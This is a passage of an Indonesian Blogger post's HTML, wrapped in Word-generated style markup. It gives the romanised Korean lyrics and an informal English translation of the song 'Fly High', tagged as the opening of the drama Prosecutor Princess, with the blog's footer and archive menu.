   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]-->

<div class="MsoNormal" style="line-height: normal;">
<span style="font-family: &quot;Trebuchet MS&quot;,&quot;sans-serif&quot;; font-size: 12pt;">Fly high,so fly high,so fly high!<br />
Go! To the sky!<br />
Fly high,so fly high,so fly high!<br />
Go! To the sky!<br />
<br />
i jen na ra bo nun ko ya! shim ja ngul Burn up<br />
and ji nul turn up ga sum sok gam<br />
kum du rul pyo cho na ma nul mi do<br />
ni so nul ja ba jul ke<br />
you make your dream come true<br />
<br />
ja ri ti jin i nu kim jo ha nul bi chul<br />
ta ra ga bwa no chi jin a nul ko ya,<br />
mo dun gol ga jil ko ya,&nbsp;</span></div>
<div class="MsoNormal" style="line-height: normal;">
<span style="font-family: &quot;Trebuchet MS&quot;,&quot;sans-serif&quot;; font-size: 12pt;">sun ga nul jul gyo bo myon dwe<br />
<br />
ne su mi ga pa jo do mom chu myon bun myon<br />
gi hu hwe hal gol su di sun shil pe ta win<br />
du ryo wo, ha ji nun ma mo du da no mo<br />
ga ya he<br />
wo~<br />
<br />
mi so nun ne ge heng bo gul an gyo<br />
go tong un mo ji a nun shi gan so ge nom gyo<br />
wi de han sa rang un gu o nu nal<br />
mom chu ji an ke man du ro gan da<br />
te ron no mo ji go te ron him dul go<br />
gam chu go man in nun su su ro ga mi wo jil te<br />
Be! your/self gu ri go ne so nul<br />
ja ba bwa hey! ku mul hyang he na ra ga<br />
<br />
i je nun ni du nu nul to se sang ul get up<br />
ha nu rul look up du so ne ga<br />
duk kum du rul da ma jo mo li na ra<br />
ni gyo tul ji kyo jul ke<br />
you make your dream come true<br />
<br />
ne su mi ga pa jo do mom chu myon bun myon<br />
gi hu hwe hal gol su di sun shil pe ta win<br />
du ryo wo ha ji nun ma<br />
mo du da no mo ga ya he<br />
wo~<br />
<br />
mi so nun ne ge heng bo gul an gyo<br />
go tong un mo ji a nun shi gan so ge nom gyo<br />
wi de han sa rang un gu o nu nal<br />
mom chu ji an ke man du ro gan da<br />
te ron no mo ji go te ron him dul go<br />
gam chu go man in nun su su ro ga mi wo jil te<br />
Be! your/self gu ri go ne so nul ja ba bwa<br />
Hey ku mul hyang he na ra ga<br />
<br />
nu ni bu sho mi so ga<br />
nu ni bu sho shim dul go<br />
ji chi myon to u so<br />
wo~<br />
go chi mob shi han bon do<br />
go chi mob shi kum du rul<br />
pyol cho bwa you! so cool<br />
wo~<br />
<br />
mi so nun ne ge heng bo gul an gyo<br />
go tong un mo ji a nun shi gan so ge nom gyo<br />
wi de han sa rang un gu o nu nal<br />
mom chu ji an ke man du ro gan da<br />
te ron no mo ji go te ron him dul go<br />
gam chu go man in nun su su ro ga mi wo jil te<br />
Be! your/self gu ri go ne so nul<br />
ja ba bwa hey! ku mul hyang he na ra ga<br />
<br />
i jen na ra bo nun ko ya! shim ja ngul Burn up<br />
and ji nul turn up ga sum sok gam<br />
kum du rul pyo cho na ma nul mi do<br />
ni so nul ja ba jul ke<br />
you make your dream come true<br />
Fly high-</span></div>
<div class="MsoNormal" style="line-height: normal;">
<br /></div>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif; font-size: medium;"><b><i>English Version</i></b></span><br style="font-family: &quot;Trebuchet MS&quot;,sans-serif;" />
<br style="font-family: &quot;Trebuchet MS&quot;,sans-serif;" />
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Fly high, so fly high, so fly high! Go! To the sky!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
So fly high, so fly high, so fly high! Go! To the sky!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I want to fly up now!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
My heart Burn up engine turn up</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
unfold the dreams in your heart believe me</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I'll hold your hand (I) can make your dream come true</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
this excited feeling follow the light in the sky</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I won't let go I will get everything</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I just want to enjoy this moment</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Even if it's breathtaking if I stop, I'm sure I will refret </div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Pain and lost feeling I shouldn't be afraid of it</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I have to go pass everything (wo~)</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
*Fly high, so fly high, so fly high! Go! To the sky! </div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
So fly high, so fly high, so fly high! Go! To the sky!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Rap&gt;</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Smile make me be able to see happiness, pain will eventually go away</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
don't stop and let the greatest love be spread around</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
sometimes we stumble sometimes it's difficult, if you hate to hide all this feeling</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Be! yourself and hold onto my hand, hey, fly towards our dream</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
open both of your eyes, world get up and look up</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
both of your hands are full of dreams</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
fly away, I will always protect you at your side</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
(1) I can make your dream come true</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Even if it's breathtaking if I stop, I'm sure I will refret </div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Pain and lost feeling I shouldn't be afraid of it</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I have to go pass everything (wo~)</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Fly high, so fly high, so fly high! Go! To the sky!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
So fly high, so fly high, so fly high! Go! To the sky!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Rap&gt;</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Smile make me be able to see happiness, pain will eventually go away</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
don't stop and let the greatest love be spread around</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
sometimes we stumble sometimes it's difficult, if you hate to hide all this feeling</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Be! yourself and hold onto my hand, hey, fly towards our dream</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
shining, your smiles are bright</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
if you are tired, smile again (wo~)</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
move forward, move forward one more time</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
let your dream fly you! so cool (wo~)</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Fly high, so fly high, so fly high! Go! To the sky!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
So fly high, so fly high, so fly high! Go! To the sky!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Rap&gt;</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Smile make me be able to see happiness, pain will eventually go away</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
don't stop and let the greatest love be spread around</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
sometimes we stumble sometimes it's difficult, if you hate to hide all this feeling</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
Be! yourself and hold onto my hand, hey, fly towards our dream</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I want to fly up now!</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
My heart Burn up engine turn up</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
unfold the dreams in your heart believe me</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
I'll hold your hand (I) can make your dream come true</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">
<br />
</div>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Fly high</span></m:defjc></m:rmargin></m:lmargin></m:dispdef></m:smallfrac>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16710829109861388593' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16710829109861388593' rel='author' title='author profile'>
<span itemprop='name'>Irfa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html' itemprop='url'/>
<a class='timestamp-link' href='https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-08-28T21:24:00+07:00'>21.24</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2111144992'>
<a href='https://www.blogger.com/post-edit.g?blogID=3781204345336473449&postID=3282036835198473837&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3282036835198473837&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3282036835198473837&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3282036835198473837&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3282036835198473837&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3282036835198473837&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Lirik%20Lagu' rel='tag'>Lirik Lagu</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Prosecutor%20Princess' rel='tag'>Prosecutor Princess</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/SHINee' rel='tag'>SHINee</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Terimakasih sudah berkomentar^^ komentar kalian akan selalu menambah semangat menulisku^^</p>
<a href='https://www.blogger.com/comment/frame/3781204345336473449?po=3282036835198473837&hl=id&saa=85391&origin=https://cakrawala-senja-1314.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cakrawala-senja-1314.blogspot.com/2011/08/review-k-drama-city-hunter.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cakrawala-senja-1314.blogspot.com/2011/08/preview-k-drama-damo-legendary-polise.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://cakrawala-senja-1314.blogspot.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://cakrawala-senja-1314.blogspot.com/feeds/3282036835198473837/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2019/10/'>Oktober (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/03/'>Maret (6)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/02/'>Februari (4)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/01/'>Januari (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/12/'>Desember (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/09/'>September (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/05/'>Mei (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/04/'>April (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/03/'>Maret (5)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/02/'>Februari (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/01/'>Januari (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/12/'>Desember (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/11/'>November (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/10/'>Oktober (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/09/'>September (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/08/'>Agustus (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/07/'>Juli (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/05/'>Mei (3)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/04/'>April (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/03/'>Maret (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/02/'>Februari (3)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/01/'>Januari (10)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/12/'>Desember (4)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/11/'>November (7)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/09/'>September (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/08/'>Agustus (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/07/'>Juli (5)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/06/'>Juni (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/05/'>Mei (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/04/'>April (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/03/'>Maret (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/02/'>Februari (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/01/'>Januari (14)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/12/'>Desember (9)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/11/'>November (6)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/10/'>Oktober (14)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/09/'>September (9)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/08/'>Agustus (13)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/07/'>Juli (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/06/'>Juni (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/05/'>Mei (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/04/'>April (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/03/'>Maret (31)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/02/'>Februari (23)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/01/'>Januari (24)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/12/'>Desember (24)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/11/'>November (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/10/'>Oktober (33)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/09/'>September (28)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/08/'>Agustus (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/07/'>Juli (37)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/06/'>Juni (33)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/05/'>Mei (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/04/'>April (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/03/'>Maret (19)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/02/'>Februari (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/01/'>Januari (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/12/'>Desember (43)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/11/'>November (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/10/'>Oktober (18)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/09/'>September (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/08/'>Agustus (16)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/07/'>Juli (18)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/06/'>Juni (30)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/05/'>Mei (30)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/04/'>April (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/03/'>Maret (22)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/02/'>Februari (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/01/'>Januari (43)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/12/'>Desember (58)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/11/'>November (44)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/10/'>Oktober (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/09/'>September (39)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/08/'>Agustus (45)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/07/'>Juli (13)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/06/'>Juni (32)</option>
